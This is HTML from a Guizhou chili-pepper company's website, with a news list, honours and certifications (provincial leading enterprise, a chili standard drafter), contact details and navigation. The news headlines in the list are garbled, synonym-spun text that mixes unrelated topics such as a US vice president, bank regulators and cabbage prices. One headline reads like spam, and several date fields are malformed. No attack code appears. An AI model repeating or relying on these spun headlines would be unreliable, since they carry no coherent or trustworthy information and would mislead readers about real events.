	<div class="p_content content-box " id="content_box-16952064858303-1"
>
		<div id="c_new_list_043_P_008-16952064861765">
<div class="e_loop_H-5 s_list" needjs="true">
        <div class="p_first">
             <!-- 第一条 -->
			 
			<div class="cbox-5-0 p_loopitem"><div class="e_container-25 s_layout">
    <div class="cbox-25-0 p_item"><p class="e_text-27 s_title">
        <a href="/lajiaozixun/410.html" target="_self">
    2025年10月22日全国次要批发市场大白菜价
        </a>
</p></div>
    <div class="cbox-25-1 p_item"><P class="e_timeFormat-26 s_body">2025-10-26</P></div>
</div></div>
 

        </div>
        <div class="p_list">
            <!-- 后面的 -->
		<div class="cbox-5 p_loopitem  hide "><div class="e_container-19 s_layout">
    <div class="cbox-19-0 p_item"><div class="e_container-6 s_layout">
    <div class="cbox-6-0 p_item"><p class="e_text-7 s_title">
   <a href="/lajiaozixun/404.html" target="_self">
    10月12日美国副总统万斯正在接管福克斯旧
        </a>
</p></div>
    <div class="cbox-6-1 p_item"><P class="e_timeFormat-10 s_body">">2025-10-25</</P></div>
</div></div>
</div></div>
<div class="cbox-5 p_loopitem  hide "><div class="e_container-19 s_layout">
    <div class="cbox-19-0 p_item"><div class="e_container-6 s_layout">
    <div class="cbox-6-0 p_item"><p class="e_text-7 s_title">
   <a href="/lajiaozixun/100.html" target="_self">
    农刊行扶沟县支行：开展收集平安专项自
        </a>
</p></div>
    <div class="cbox-6-1 p_item"><P class="e_timeFormat-10 s_body">">2025-09-18</</P></div>
</div></div>
</div></div>
<div class="cbox-5 p_loopitem  hide "><div class="e_container-19 s_layout">
    <div class="cbox-19-0 p_item"><div class="e_container-6 s_layout">
    <div class="cbox-6-0 p_item"><p class="e_text-7 s_title">
   <a href="/lajiaozixun/206.html" target="_self">
    <strong>中国人平易近银行 金融监管总局 国度林</strong>
        </a>
</p></div>
    <div class="cbox-6-1 p_item"><P class="e_timeFormat-10 s_body">">2025-09-30</</P></div>
</div></div>
</div></div>
<div class="cbox-5 p_loopitem  hide "><div class="e_container-19 s_layout">
    <div class="cbox-19-0 p_item"><div class="e_container-6 s_layout">
    <div class="cbox-6-0 p_item"><p class="e_text-7 s_title">
   <a href="/lajiaozixun/352.html" target="_self">
    高台县新坝镇市场监管所：加强农村集体
        </a>
</p></div>
    <div class="cbox-6-1 p_item"><P class="e_timeFormat-10 s_body">">2025-10-19</</P></div>
</div></div>
</div></div>
<div class="cbox-5 p_loopitem  hide "><div class="e_container-19 s_layout">
    <div class="cbox-19-0 p_item"><div class="e_container-6 s_layout">
    <div class="cbox-6-0 p_item"><p class="e_text-7 s_title">
   <a href="/lajiaozixun/235.html" target="_self">
    正在线播放一级 MBA智库
        </a>
</p></div>
    <div class="cbox-6-1 p_item"><P class="e_timeFormat-10 s_body">">2025-10-04</</P></div>
</div></div>
</div></div>
<div class="cbox-5 p_loopitem  hide "><div class="e_container-19 s_layout">
    <div class="cbox-19-0 p_item"><div class="e_container-6 s_layout">
    <div class="cbox-6-0 p_item"><p class="e_text-7 s_title">
   <a href="/lajiaozixun/28.html" target="_self">
    巴彦淖尔机场开展“尚德守法 安享路程”
        </a>
</p></div>
    <div class="cbox-6-1 p_item"><P class="e_timeFormat-10 s_body">">2025-09-10</</P></div>
</div></div>
</div></div>
<div class="cbox-5 p_loopitem  hide "><div class="e_container-19 s_layout">
    <div class="cbox-19-0 p_item"><div class="e_container-6 s_layout">
    <div class="cbox-6-0 p_item"><p class="e_text-7 s_title">
   <a href="/lajiaozixun/14.html" target="_self">
    青海省循化县线辣椒荣获气候品质认证“
        </a>
</p></div>
    <div class="cbox-6-1 p_item"><P class="e_timeFormat-10 s_body">">2025-01-05</</P></div>
</div></div>
</div></div>
 		  
			  
        </div>
        <div class="p_page">
            
            <div class="page_con"></div>
        
        </div>
    <!-- 所需数据 -->
    <input type="hidden" name="_config" value="{&quot;cname&quot;:&quot;新闻动态-列表接口&quot;,&quot;type&quot;:&quot;list&quot;,&quot;params&quot;:{&quot;size&quot;:8,&quot;query&quot;:[],&quot;header&quot;:{&quot;Data-Query-Es-Field&quot;:&quot;DETAIL_ES.es_symbol_text_2PVENH84,DETAIL_ES.es_date_prePublishTime&quot;,&quot;Data-Query-Random&quot;:0,&quot;Data-Query-Field&quot;:&quot;text_2PVENH84,prePublishTime&quot;},&quot;from&quot;:0,&quot;sort&quot;:[]},&quot;valueUrl&quot;:&quot;/fwebapi/cms/lowcode/60003/34788/list/value?cate&#x3D;0&quot;,&quot;_dataFilter&quot;:{&quot;filter&quot;:false,&quot;showCondition&quot;:false,&quot;showSearch&quot;:false,&quot;fields&quot;:[],&quot;showSearchCname&quot;:&quot;&quot;},&quot;datasourceType&quot;:&quot;nomarl&quot;,&quot;appId&quot;:&quot;60003&quot;,&quot;sourceUuid&quot;:&quot;1441932740135092224&quot;,&quot;pageParams&quot;:[],&quot;metaUrl&quot;:&quot;/fwebapi/cms/lowcode/60003/34788/list/meta?cate&#x3D;0&quot;,&quot;disabled&quot;:false,&quot;api&quot;:&quot;/fwebapi/cms/lowcode/60003/34788/list?cate&#x3D;0&quot;,&quot;id&quot;:&quot;datasource2&quot;,&quot;apiId&quot;:&quot;34788&quot;,&quot;reqKey&quot;:&quot;/fwebapi/cms/lowcode/60003/34788/list?cate&#x3D;0|{\&quot;size\&quot;:8,\&quot;query\&quot;:[],\&quot;header\&quot;:{\&quot;Data-Query-Es-Field\&quot;:\&quot;DETAIL_ES.es_symbol_text_2PVENH84,DETAIL_ES.es_date_prePublishTime\&quot;,\&quot;Data-Query-Random\&quot;:0,\&quot;Data-Query-Field\&quot;:\&quot;text_2PVENH84,prePublishTime\&quot;},\&quot;from\&quot;:0,\&quot;sort\&quot;:[]}|{\&quot;Data-Query-Es-Field\&quot;:\&quot;DETAIL_ES.es_symbol_text_2PVENH84,DETAIL_ES.es_date_prePublishTime\&quot;,\&quot;Data-Query-Random\&quot;:0,\&quot;Data-Query-Field\&quot;:\&quot;text_2PVENH84,prePublishTime\&quot;}&quot;}">
    <input type="hidden" name="pageParamsJson" value="{&quot;size&quot;:8,&quot;from&quot;:0,&quot;totalCount&quot;:16}">
    <input type="hidden" name="i18nJson" value="{&quot;pageUnit_5&quot;:&quot;页&quot;,&quot;loadNow_5&quot;:&quot;加载中&quot;,&quot;noMore_5&quot;:&quot;没有更多了&quot;,&quot;pageWhole_5&quot;:&quot;共&quot;,&quot;pageItem_5&quot;:&quot;条&quot;,&quot;noData_5&quot;:&quot;暂无数据&quot;,&quot;pageJump_5&quot;:&quot;前往&quot;,&quot;loadMore_5&quot;:&quot;点击加载更多&quot;}">
</div>
 <input type="hidden" name="propJson" value='{&quot;page_5&quot;:{&quot;size&quot;:6,&quot;from&quot;:0,&quot;totalCount&quot;:100},&quot;href_7&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;range_10&quot;:&quot;/&quot;,&quot;range_26&quot;:&quot;/&quot;,&quot;pageConfig_5&quot;:{&quot;rolling&quot;:{&quot;navigation&quot;:true,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;pagenation&quot;:true,&quot;scrollTime&quot;:4,&quot;autoScroll&quot;:true},&quot;showJump&quot;:true,&quot;pageType&quot;:&quot;hidden&quot;,&quot;pcColumn&quot;:1,&quot;marquee&quot;:{&quot;navigation&quot;:true,&quot;marqueeTime&quot;:4},&quot;loopItem&quot;:&quot;.p_loopitem&quot;,&quot;pcRow&quot;:7,&quot;moColumn&quot;:1,&quot;datasourceid&quot;:&quot;datasource2&quot;,&quot;elementid&quot;:5},&quot;format_26&quot;:&quot;yyyy/MM/dd&quot;,&quot;href_27&quot;:{&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;_href&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;time_26&quot;:&quot;2021-09-15 00:00&quot;,&quot;format_10&quot;:&quot;yyyy/MM/dd&quot;,&quot;time_10&quot;:&quot;2021-09-15 00:00&quot;}'/></div></div>
</div>

</div>
<input type="hidden" name="propJson" value='{"layout":"top","mouseovertoggle":true,"needjs":true,"__instanceId":"16952064858303","tags":[{"showTabIcon":false,"src":"","showTabLabel":true,"active":true,"label":"企业动态"},{"showTabIcon":false,"src":"","showTabLabel":true,"active":false,"label":"媒体关注"}]}' />
</div></div>
    </div>
</div></div>
    </div>
</div><div id="c_new_list_178_P_007-16952603340980">
<div class="e_container-13 s_layout">
    <div class="cbox-13-0 p_item"><div class="e_container-14 s_layout">
    <div class="cbox-14-0 p_item"><hr class="e_line-16 s_line" /></div>
    <div class="cbox-14-1 p_item"><p class="e_text-17 s_title">
    资质荣誉
</p></div>
    <div class="cbox-14-2 p_item"><hr class="e_line-15 s_line" /></div>
</div><hr class="e_line-18 s_line" /><p class="e_text-19 s_title">
    我们时刻注重自身全面发展，实现了研产销一体化，为您提供严格的品控和服务支持。
</p></div>
</div><div class="e_loop-1 s_list" needjs="true">
    <div class="">

        
            <div class="p_list">
                <div class="cbox-1 p_loopitem"><div class="e_container-2 s_layout">
    <div class="cbox-2-0 p_item"><div class="e_image-3 s_img">
                    
            <img src="/templets/default/style/s.png" lazy="/templets/default/style/264ae5e3-ea1d-4910-915e-3cbfa5dac557.jpg" alt="省级重点龙头企业" title="省级重点龙头企业" la="la"/>
        
</div><p class="e_text-4 s_title">
    省级重点龙头企业
</p></div>
</div></div>
                <div class="cbox-1 p_loopitem"><div class="e_container-2 s_layout">
    <div class="cbox-2-0 p_item"><div class="e_image-3 s_img">
                    
            <img src="/templets/default/style/s.png" lazy="/templets/default/style/39ebefa4-bdc2-4a93-9bab-0e43f93b1e4b.jpg" alt="龙头企业·龙头品牌" title="龙头企业·龙头品牌" la="la"/>
        
</div><p class="e_text-4 s_title">
    龙头企业·龙头品牌
</p></div>
</div></div>
                <div class="cbox-1 p_loopitem"><div class="e_container-2 s_layout">
    <div class="cbox-2-0 p_item"><div class="e_image-3 s_img">
                    
            <img src="/templets/default/style/s.png" lazy="/templets/default/style/11d71eb7-9e2f-4e0f-a7e1-e6b094d02f77.jpg" alt="省级专精特新企业" title="省级专精特新企业" la="la"/>
        
</div><p class="e_text-4 s_title">
    省级专精特新企业
</p></div>
</div></div>
                <div class="cbox-1 p_loopitem"><div class="e_container-2 s_layout">
    <div class="cbox-2-0 p_item"><div class="e_image-3 s_img">
                    
            <img src="/templets/default/style/s.png" lazy="/templets/default/style/4a6b7275-d04e-42af-a815-2e45ebfc14b3.jpg" alt="《糍粑辣椒质量分级》团体标准起草单位" title="《糍粑辣椒质量分级》团体标准起草单位" la="la"/>
        
</div><p class="e_text-4 s_title">
    《糍粑辣椒质量分级》团体标准起草单位
</p></div>
</div></div>
                <div class="cbox-1 p_loopitem"><div class="e_container-2 s_layout">
    <div class="cbox-2-0 p_item"><div class="e_image-3 s_img">
                    
            <img src="/templets/default/style/s.png" lazy="/templets/default/style/b872b802-1ec9-4621-910f-04b30dd73a72.jpg" alt="贵州十佳糟辣椒品牌" title="贵州十佳糟辣椒品牌" la="la"/>
        
</div><p class="e_text-4 s_title">
    贵州十佳糟辣椒品牌
</p></div>
</div></div>
                <div class="cbox-1 p_loopitem"><div class="e_container-2 s_layout">
    <div class="cbox-2-0 p_item"><div class="e_image-3 s_img">
                    
            <img src="/templets/default/style/s.png" lazy="/templets/default/style/aa6ca197-c07f-4218-9b54-782d43686c22.jpg" alt="知识产权管理体系认证" title="知识产权管理体系认证" la="la"/>
        
</div><p class="e_text-4 s_title">
    知识产权管理体系认证
</p></div>
</div></div>
            </div>
            <div class="p_page">
                
            <div class="page_con"></div>
        
            </div>
        
    </div>
    <input type="hidden" name="_config" value="{&quot;cname&quot;:&quot;资质荣誉-列表接口&quot;,&quot;type&quot;:&quot;list&quot;,&quot;params&quot;:{&quot;size&quot;:6,&quot;query&quot;:[],&quot;header&quot;:{&quot;Data-Query-Es-Field&quot;:&quot;DETAIL_ES.es_multi_image_51M01676,DETAIL_ES.es_symbol_text_2PVENH84&quot;,&quot;Data-Query-Random&quot;:0,&quot;Data-Query-Field&quot;:&quot;image_51M01676,text_2PVENH84&quot;},&quot;from&quot;:0,&quot;sort&quot;:[]},&quot;valueUrl&quot;:&quot;/fwebapi/cms/lowcode/191161/1717097332264296448/list/value?cate&#x3D;0&quot;,&quot;priority&quot;:0,&quot;_dataFilter&quot;:{&quot;filter&quot;:false,&quot;showCondition&quot;:false,&quot;conditionExclude&quot;:false,&quot;showSearch&quot;:false,&quot;currentConditionHide&quot;:false,&quot;selectFirstCondition&quot;:false,&quot;fields&quot;:[],&quot;viscidityEnableShowAll&quot;:false,&quot;cascaderEnable&quot;:false,&quot;showSearchCname&quot;:&quot;&quot;,&quot;viscidityEnable&quot;:false,&quot;viscidityEnableShowFirst&quot;:false},&quot;datasourceType&quot;:&quot;nomarl&quot;,&quot;appId&quot;:&quot;191161&quot;,&quot;sourceUuid&quot;:&quot;1717097332056653824&quot;,&quot;pageParams&quot;:[],&quot;metaUrl&quot;:&quot;/fwebapi/cms/lowcode/191161/1717097332264296448/list/meta?cate&#x3D;0&quot;,&quot;disabled&quot;:false,&quot;api&quot;:&quot;/fwebapi/cms/lowcode/191161/1717097332264296448/list?cate&#x3D;0&quot;,&quot;id&quot;:&quot;datasource6&quot;,&quot;apiId&quot;:&quot;1717097332264296448&quot;,&quot;reqKey&quot;:&quot;/fwebapi/cms/lowcode/191161/1717097332264296448/list?cate&#x3D;0|{\&quot;size\&quot;:6,\&quot;query\&quot;:[],\&quot;header\&quot;:{\&quot;Data-Query-Es-Field\&quot;:\&quot;DETAIL_ES.es_multi_image_51M01676,DETAIL_ES.es_symbol_text_2PVENH84\&quot;,\&quot;Data-Query-Random\&quot;:0,\&quot;Data-Query-Field\&quot;:\&quot;image_51M01676,text_2PVENH84\&quot;},\&quot;from\&quot;:0,\&quot;sort\&quot;:[]}|{\&quot;Data-Query-Es-Field\&quot;:\&quot;DETAIL_ES.es_multi_image_51M01676,DETAIL_ES.es_symbol_text_2PVENH84\&quot;,\&quot;Data-Query-Random\&quot;:0,\&quot;Data-Query-Field\&quot;:\&quot;image_51M01676,text_2PVENH84\&quot;}&quot;}">
    <input type="hidden" name="view" value="Home">
    <input type="hidden" name="pageParamsJson" value="{&quot;size&quot;:6,&quot;from&quot;:0,&quot;totalCount&quot;:10}">
    <input type="hidden" name="i18nJson" value="{&quot;loadMore_1&quot;:&quot;点击加载更多&quot;,&quot;loadNow_1&quot;:&quot;加载中&quot;,&quot;noMore_1&quot;:&quot;没有更多了&quot;,&quot;pageItem_1&quot;:&quot;条&quot;,&quot;noData_1&quot;:&quot;暂无数据&quot;,&quot;pageJump_1&quot;:&quot;前往&quot;,&quot;pageWhole_1&quot;:&quot;共&quot;,&quot;pageUnit_1&quot;:&quot;页&quot;}">

</div>
 <input type="hidden" name="propJson" value='{&quot;prompt_19&quot;:&quot;&quot;,&quot;prompt_17&quot;:&quot;&quot;,&quot;href_4&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;setting_3&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;isLazy&quot;:&quot;true&quot;},&quot;pageConfig_1&quot;:{&quot;rolling&quot;:{&quot;navigation&quot;:false,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;pagenation&quot;:true,&quot;scrollTime&quot;:4,&quot;autoScroll&quot;:true,&quot;speed&quot;:100},&quot;showJump&quot;:true,&quot;pageType&quot;:&quot;rolling&quot;,&quot;pcColumn&quot;:6,&quot;marquee&quot;:{&quot;navigation&quot;:true,&quot;marqueeTime&quot;:4,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;opp&quot;:false},&quot;loopItem&quot;:&quot;.p_loopitem&quot;,&quot;status&quot;:true,&quot;filterPosition&quot;:&quot;&quot;,&quot;pcRow&quot;:1,&quot;moColumn&quot;:1,&quot;datasourceid&quot;:&quot;datasource6&quot;,&quot;elementid&quot;:1},&quot;page_1&quot;:{&quot;size&quot;:6,&quot;from&quot;:0,&quot;totalCount&quot;:100},&quot;space_3&quot;:0,&quot;href_3&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_19&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_17&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;}}'/></div><div id="c_new_list_178_P_007-16968351423810">
<div class="e_container-13 s_layout">
    <div class="cbox-13-0 p_item"><div class="e_container-14 s_layout">
    <div class="cbox-14-0 p_item"><hr class="e_line-16 s_line" /></div>
    <div class="cbox-14-1 p_item"><p class="e_text-17 s_title">
    资质荣誉
</p></div>
    <div class="cbox-14-2 p_item"><hr class="e_line-15 s_line" /></div>
</div><hr class="e_line-18 s_line" /><p class="e_text-19 s_title">
    我们时刻注重自身全面发展，实现了研产销一体化，为您提供严格的品控和服务支持。
</p></div>
</div><div class="e_loop-1 s_list" needjs="true">
    <div class="">

        
            <div class="p_list">
                <div class="cbox-1 p_loopitem"><div class="e_container-2 s_layout">
    <div class="cbox-2-0 p_item"><div class="e_image-3 s_img">
                    
            <img src="/templets/default/style/s.png" lazy="/templets/default/style/264ae5e3-ea1d-4910-915e-3cbfa5dac557.jpg" alt="省级重点龙头企业" title="省级重点龙头企业" la="la"/>
        
</div><p class="e_text-4 s_title">
    省级重点龙头企业
</p></div>
</div></div>
                <div class="cbox-1 p_loopitem"><div class="e_container-2 s_layout">
    <div class="cbox-2-0 p_item"><div class="e_image-3 s_img">
                    
            <img src="/templets/default/style/s.png" lazy="/templets/default/style/39ebefa4-bdc2-4a93-9bab-0e43f93b1e4b.jpg" alt="龙头企业·龙头品牌" title="龙头企业·龙头品牌" la="la"/>
        
</div><p class="e_text-4 s_title">
    龙头企业·龙头品牌
</p></div>
</div></div>
            </div>
            <div class="p_page">
                
            <div class="page_con"></div>
        
            </div>
        
    </div>
    <input type="hidden" name="_config" value="{&quot;cname&quot;:&quot;资质荣誉-列表接口&quot;,&quot;type&quot;:&quot;list&quot;,&quot;params&quot;:{&quot;size&quot;:2,&quot;query&quot;:[],&quot;header&quot;:{&quot;Data-Query-Es-Field&quot;:&quot;DETAIL_ES.es_multi_image_51M01676,DETAIL_ES.es_symbol_text_2PVENH84,TEXT_DETAIL_ES.es_text_textarea_8B30N7U4,DETAIL_ES.es_multi_image_2b5N8b00,DETAIL_ES.es_symbol_text_0528a84t&quot;,&quot;Data-Query-Random&quot;:0,&quot;Data-Query-Field&quot;:&quot;image_51M01676,text_2PVENH84,textarea_8B30N7U4,image_2b5N8b00,text_0528a84t&quot;},&quot;from&quot;:0,&quot;sort&quot;:[]},&quot;valueUrl&quot;:&quot;/fwebapi/cms/lowcode/191161/1717097332264296448/list/value?cate&#x3D;0&quot;,&quot;priority&quot;:0,&quot;_dataFilter&quot;:{&quot;filter&quot;:false,&quot;showCondition&quot;:false,&quot;conditionExclude&quot;:false,&quot;showSearch&quot;:false,&quot;currentConditionHide&quot;:false,&quot;selectFirstCondition&quot;:false,&quot;fields&quot;:[],&quot;viscidityEnableShowAll&quot;:false,&quot;cascaderEnable&quot;:false,&quot;showSearchCname&quot;:&quot;&quot;,&quot;viscidityEnable&quot;:false,&quot;viscidityEnableShowFirst&quot;:false},&quot;datasourceType&quot;:&quot;nomarl&quot;,&quot;appId&quot;:&quot;191161&quot;,&quot;sourceUuid&quot;:&quot;1717097332056653824&quot;,&quot;pageParams&quot;:[],&quot;metaUrl&quot;:&quot;/fwebapi/cms/lowcode/191161/1717097332264296448/list/meta?cate&#x3D;0&quot;,&quot;disabled&quot;:false,&quot;api&quot;:&quot;/fwebapi/cms/lowcode/191161/1717097332264296448/list?cate&#x3D;0&quot;,&quot;id&quot;:&quot;datasource6&quot;,&quot;apiId&quot;:&quot;1717097332264296448&quot;,&quot;reqKey&quot;:&quot;/fwebapi/cms/lowcode/191161/1717097332264296448/list?cate&#x3D;0|{\&quot;size\&quot;:2,\&quot;query\&quot;:[],\&quot;header\&quot;:{\&quot;Data-Query-Es-Field\&quot;:\&quot;DETAIL_ES.es_multi_image_51M01676,DETAIL_ES.es_symbol_text_2PVENH84,TEXT_DETAIL_ES.es_text_textarea_8B30N7U4,DETAIL_ES.es_multi_image_2b5N8b00,DETAIL_ES.es_symbol_text_0528a84t\&quot;,\&quot;Data-Query-Random\&quot;:0,\&quot;Data-Query-Field\&quot;:\&quot;image_51M01676,text_2PVENH84,textarea_8B30N7U4,image_2b5N8b00,text_0528a84t\&quot;},\&quot;from\&quot;:0,\&quot;sort\&quot;:[]}|{\&quot;Data-Query-Es-Field\&quot;:\&quot;DETAIL_ES.es_multi_image_51M01676,DETAIL_ES.es_symbol_text_2PVENH84,TEXT_DETAIL_ES.es_text_textarea_8B30N7U4,DETAIL_ES.es_multi_image_2b5N8b00,DETAIL_ES.es_symbol_text_0528a84t\&quot;,\&quot;Data-Query-Random\&quot;:0,\&quot;Data-Query-Field\&quot;:\&quot;image_51M01676,text_2PVENH84,textarea_8B30N7U4,image_2b5N8b00,text_0528a84t\&quot;}&quot;}">
    <input type="hidden" name="view" value="Home">
    <input type="hidden" name="pageParamsJson" value="{&quot;size&quot;:2,&quot;from&quot;:0,&quot;totalCount&quot;:10}">
    <input type="hidden" name="i18nJson" value="{&quot;loadMore_1&quot;:&quot;点击加载更多&quot;,&quot;loadNow_1&quot;:&quot;加载中&quot;,&quot;noMore_1&quot;:&quot;没有更多了&quot;,&quot;pageItem_1&quot;:&quot;条&quot;,&quot;noData_1&quot;:&quot;暂无数据&quot;,&quot;pageJump_1&quot;:&quot;前往&quot;,&quot;pageWhole_1&quot;:&quot;共&quot;,&quot;pageUnit_1&quot;:&quot;页&quot;}">

</div>
 <input type="hidden" name="propJson" value='{&quot;prompt_19&quot;:&quot;&quot;,&quot;prompt_17&quot;:&quot;&quot;,&quot;href_4&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;setting_3&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;isLazy&quot;:&quot;true&quot;},&quot;pageConfig_1&quot;:{&quot;rolling&quot;:{&quot;navigation&quot;:false,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;pagenation&quot;:true,&quot;scrollTime&quot;:4,&quot;autoScroll&quot;:true,&quot;speed&quot;:100},&quot;showJump&quot;:true,&quot;pageType&quot;:&quot;rolling&quot;,&quot;pcColumn&quot;:2,&quot;marquee&quot;:{&quot;navigation&quot;:true,&quot;marqueeTime&quot;:4,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;opp&quot;:false},&quot;loopItem&quot;:&quot;.p_loopitem&quot;,&quot;status&quot;:true,&quot;filterPosition&quot;:&quot;&quot;,&quot;pcRow&quot;:1,&quot;moColumn&quot;:2,&quot;datasourceid&quot;:&quot;datasource6&quot;,&quot;elementid&quot;:1},&quot;page_1&quot;:{&quot;size&quot;:6,&quot;from&quot;:0,&quot;totalCount&quot;:100},&quot;space_3&quot;:0,&quot;href_3&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_19&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_17&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;}}'/></div>


 
 ﻿<div id="c_grid-116273709439190">    <div class="p_gridbox signal s_tmpl">
            <div id="content_box-116273709439190-0" class="d_gridCell_0 p_gridCell ND_empty"><div id="c_static_001-1636703125092">
<div class="e_container-44 s_layout">
    <div class="cbox-44-0 p_item"><div class="e_container-77 s_layout">
    <div class="cbox-77-0 p_item"><div class="e_image-95 s_img">
                    <img src="/templets/default/style/9d28209d-4670-4699-b109-4095368c3fb8.png" alt="" title="" la="la" needthumb="true"/>
</div><div class="e_container-65 s_layout">
    <div class="cbox-65-0 p_item"><div class="e_icon-84 s_title">
    <svg t="1659343239065" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3548" width="200" height="200"><path d="M926.342144 849.004544c34.132992-59.40224 15.22688-105.025536-45.21984-150.674432-71.057408-53.664768-140.500992-89.761792-190.43328-31.939584 0 0-52.989952 63.081472-208.927744-84.535296-181.32992-172.8512-105.227264-234.155008-105.227264-234.155008 63.065088-63.401984 22.976512-110.700544-29.915136-182.334464-52.887552-71.632896-106.313728-94.30528-183.013376-32.697344C15.804416 251.394048 224.212992 530.164736 329.58464 638.56128l-0.004096 0.008192c0 0 160.234496 165.740544 261.066752 220.915712l53.941248 30.16192c77.366272 39.701504 164.267008 57.875456 225.446912 21.009408C870.035456 910.65856 899.526656 895.489024 926.342144 849.004544z" p-id="3549"></path></svg>
</div></div>
    <div class="cbox-65-1 p_item"><div class="e_richText-66 s_summary clearfix">
    <p>&nbsp; <a href="tel:0856-723-9909">0856-7239909</a></p>

</div></div>
</div><div class="e_richText-71 s_title clearfix">
    <p>联系人：简总&nbsp;<a href="tel:159 8501 0110">159 8501 0110</a></p>

<p>邮箱：<a href="">gzzyxjysp@163.com</a><br />
地址：贵州省遵义市播州区枫香镇枫元村</p>

<p>中文域名：<a href="/">中国好辣椒.网址</a>&nbsp; <a href="/">雷天椒.网址</a></p>

</div></div>
</div></div>
    <div class="cbox-44-1 p_item"><div class="e_bottomNav-69 s_title" needjs="true">
        <!-- 导航内容 开始 -->
        <ul class="p_level1Box">
            <li class="p_level1Item">
                <!-- 名称 -->
                <p class="p_menu1Item s_templatetitle js_editor_click">
                    <a href="/" target="">
                        <span>首页</span>
                    </a>
                    
                </p>
                <!-- 子集 -->
            </li>
		
<li class="p_level1Item">
                <!-- 名称 -->
                <p class="p_menu1Item s_templatetitle js_editor_click">
                    <a href="/guanyuwomen/" target="">
                        <span>关于我们</span>
                    </a>
                    <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1486"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
                </p>
                <!-- 子集 -->
                <ul class="p_level2Box s_templatesum">
                
                  
                </ul>
            </li><li class="p_level1Item">
                <!-- 名称 -->
                <p class="p_menu1Item s_templatetitle js_editor_click">
                    <a href="/shipinzixun/" target="">
                        <span>食品安全动态</span>
                    </a>
                    <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1486"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
                </p>
                <!-- 子集 -->
                <ul class="p_level2Box s_templatesum">
                
                  
                </ul>
            </li><li class="p_level1Item">
                <!-- 名称 -->
                <p class="p_menu1Item s_templatetitle js_editor_click">
                    <a href="/lajiaozixun/" target="">
                        <span>食品安全知识</span>
                    </a>
                    <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1486"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
                </p>
                <!-- 子集 -->
                <ul class="p_level2Box s_templatesum">
                
                  
                </ul>
            </li><li class="p_level1Item">
                <!-- 名称 -->
                <p class="p_menu1Item s_templatetitle js_editor_click">
                    <a href="/lianxiwomen/" target="">
                        <span>联系我们</span>
                    </a>
